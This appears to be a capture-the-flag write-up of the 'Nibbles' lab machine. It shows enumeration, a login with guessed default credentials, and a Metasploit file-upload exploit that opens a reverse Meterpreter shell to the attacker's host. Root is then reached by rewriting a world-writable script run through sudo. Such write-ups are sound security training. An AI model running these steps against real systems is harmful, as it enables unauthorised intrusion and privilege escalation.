Nibbles Writeup

Introduction :
Nibbles is an easy Linux Box that was released back in January 2018.
Part 1 : Initial Enumeration
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
Ξ» nihilist [ 10.10.14.48/23 ] [~] β nmap -sC -sV 10.10.10.75
Starting Nmap 7.80 ( https://nmap.org ) at 2019-11-21 09:16 CET
Nmap scan report for 10.10.10.75
Host is up (0.081s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 c4:f8:ad:e8:f8:04:77:de:cf:15:0d:63:0a:18:7e:49 (RSA)
| 256 22:8f:b1:97:bf:0f:17:08:fc:7e:2c:8f:e9:77:3a:48 (ECDSA)
|_ 256 e6:ac:27:a3:b5:a9:f1:12:3c:34:a5:5d:5b:eb:3d:e9 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesnt have a title (text/html).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.83 seconds
Part 2 : Getting User Access
The previous nmap scan seems to have found a web service running at the 80th port. Let's see what lies at the http://10.10.10.75/ URL using the curl command with the -vsk flags.
Ξ» nihilist [ 10.10.14.48/23 ] [~] β curl -vsk http://10.10.10.75/
* Trying 10.10.10.75:80...
* TCP_NODELAY set
* Connected to 10.10.10.75 (10.10.10.75) port 80 (#0)
> GET / HTTP/1.1
> Host: 10.10.10.75
> User-Agent: curl/7.67.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Thu, 21 Nov 2019 08:23:50 GMT
< Server: Apache/2.4.18 (Ubuntu)
< Last-Modified: Thu, 28 Dec 2017 20:19:50 GMT
< ETag: "5d-5616c3cf7fa77"
< Accept-Ranges: bytes
< Content-Length: 93
< Vary: Accept-Encoding
< Content-Type: text/html
<
**Hello world!**
<****!-- /nibbleblog/ directory. Nothing interesting here! -->
* Connection #0 to host 10.10.10.75 left intact
It seems like there is a comment at the bottom of the page that refers to a directory named "nibbleblog" Let's run the dirb command to see what interesting files we could find in this directory.
Ξ» nihilist [ 10.10.14.48/23 ] [~] β dirb http://10.10.10.75/nibbleblog/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Thu Nov 21 09:27:27 2019
URL_BASE: http://10.10.10.75/nibbleblog/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.10.10.75/nibbleblog/ ----
==> DIRECTORY: http://10.10.10.75/nibbleblog/admin/
+ http://10.10.10.75/nibbleblog/admin.php (CODE:200|SIZE:1401)
Dirbuster seems to have found the admin.php page ! We browse to the URL to see what we're dealing with.

This login page has been misconfigured because fuzzing just a little with the possible default credentials we find that "admin:nibbles" is actually able to log us in !

navigating to the Settings page we see that we're dealing with Nibbleblog 4.0.3 "Coffee" Let's run a quick searchsploit command to try to find out which exploits we could use onto the machine.
Ξ» nihilist [ 10.10.14.48/23 ] [~] β searchsploit Nibbleblog 4.0.3
-------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
-------------------------------------------------------------- ----------------------------------------
Nibbleblog 4.0.3 - Arbitrary File Upload (Metasploit) | exploits/php/remote/38489.rb
-------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
There seems to be a metasploit script for us to use, that take advantage of an Arbitrary File Upload vulnerability. Let's fire up msfconsole and choose the according script.
Ξ» nihilist [ 10.10.14.48/23 ] [~] β msfconsole
[-] ***rtinG the Metasploit Framework console...\
[-] * WARNING: No database support: No database YAML file
[-] ***
, ,
/ \
((__---,,,---__))
(_) O O (_)_________
\ _ / |\
o_o \ M S F | \
\ _____ | *
||| WW|||
||| |||
=[ metasploit v5.0.60-dev ]
+ -- --=[ 1947 exploits - 1089 auxiliary - 333 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > search nibbleblog 4.0.3
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/android/android_stock_browser_iframe 2012-12-01 normal No Android Stock Browser Iframe DOS
1 exploit/multi/http/nibbleblog_file_upload 2015-09-01 excellent Yes Nibbleblog File Upload Vulnerability
msf5 > use exploit/multi/http/nibbleblog_file_upload
msf5 exploit(multi/http/nibbleblog_file_upload) > show options
Module options (exploit/multi/http/nibbleblog_file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the web application
USERNAME yes The username to authenticate with
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Nibbleblog 4.0.3
msf5 exploit(multi/http/nibbleblog_file_upload) > set RHOSTS 10.10.10.75
RHOSTS => 10.10.10.75
msf5 exploit(multi/http/nibbleblog_file_upload) > set TARGETURI /nibbleblog/
TARGETURI => /nibbleblog/
msf5 exploit(multi/http/nibbleblog_file_upload) > set USERNAME
[-] Unknown variable
Usage: set [option] [value]
Set the given option to value. If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module
datastore. Use -g to operate on the global datastore
msf5 exploit(multi/http/nibbleblog_file_upload) > set USERNAME admin
USERNAME => admin
msf5 exploit(multi/http/nibbleblog_file_upload) > set PASSWORD nibbles
PASSWORD => nibbles
msf5 exploit(multi/http/nibbleblog_file_upload) > exploit
We hit exploit and see what results we can get.
msf5 exploit(multi/http/nibbleblog_file_upload) > exploit
[*] Started reverse TCP handler on 10.10.14.48:4444
[*] Sending stage (38288 bytes) to 10.10.10.75
[*] Meterpreter session 1 opened (10.10.14.48:4444 -> 10.10.10.75:47254) at 2019-11-21 09:46:53 +0100
[+] Deleted image.php
ls
meterpreter > ls
Listing: /var/www/html/nibbleblog/content/private/plugins/my_image
==================================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 258 fil 2019-11-21 09:47:03 +0100 db.xml
meterpreter > sysinfo
Computer : Nibbles
OS : Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 2017 x86_64
Meterpreter : php/linux
meterpreter > shell
Process 1707 created.
Channel 0 created.
cat /home/nibbler/user.txt
b0XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
It spawned us a meterpreter session ! We then created a shell , which was logged as the user Nibbler. We have then been able to print out the user flag.
Part 3 : Getting Root Access
Let's first get a fully interactive shell using the python pty.spawn one liner.
python3 -c 'import pty;pty.spawn("/bin/bash")'
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$ cd /
nibbler@Nibbles:/$ ls
ls
bin home lib64 opt sbin tmp vmlinuz.old
boot initrd.img lost+found proc snap usr
dev initrd.img.old media root srv var
etc lib mnt run sys vmlinuz
Let's navigate to /home/nibbler/ and see what we can work with.
nibbler@Nibbles:/$ cd home/nibbler
cd home/nibbler
nibbler@Nibbles:/home/nibbler$ ls
ls
personal.zip user.txt
There seems to be a zip file here, let's unzip it and see what's inside.
nibbler@Nibbles:/home/nibbler$ unzip personal.zip
unzip personal.zip
Archive: personal.zip
creating: personal/
creating: personal/stuff/
inflating: personal/stuff/monitor.sh
nibbler@Nibbles:/home/nibbler$ cd personal/stuff
cd personal/stuff
nibbler@Nibbles:/home/nibbler/personal/stuff$ ls
ls
monitor.sh
nibbler@Nibbles:/home/nibbler/personal/stuff$ ls -l
ls -l
total 4
-rwxrwxrwx 1 nibbler nibbler 4015 May 8 2015 monitor.sh
Here is our opportunity ! the monitor.sh script has got the 777 permissions, meaning that we can run commands of our choice within that script, with root permissions. We will try to print out the root flag by writing into the script the cat command.
nibbler@Nibbles:/home/nibbler/personal/stuff$ cat /root/root.txt
cat: /root/root.txt: Permission denied
nibbler@Nibbles:/home/nibbler/personal/stuff$ echo "cat /root/root.txt" > monitor.sh
echo "cat /root/root.txt" > monitor.sh
nibbler@Nibbles:/home/nibbler/personal/stuff$ sudo -u root ./monitor.sh
sudo -u root ./monitor.sh
sudo: unable to resolve host Nibbles: Connection timed out
b6XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it ! We have been able to print out the root flag.
Conclusion

Here we can see the progress graph :

Nihilist
Donate XMR to Nihilist:
8C1MNeB4KEHGApg6sPxFPn3NWERD3mPv7AjC8mCm1CJCXjoKnf36SYBdZ6ywCMdZRC4cxu7Uax3tufDqMXS2mLvHNCJzQZS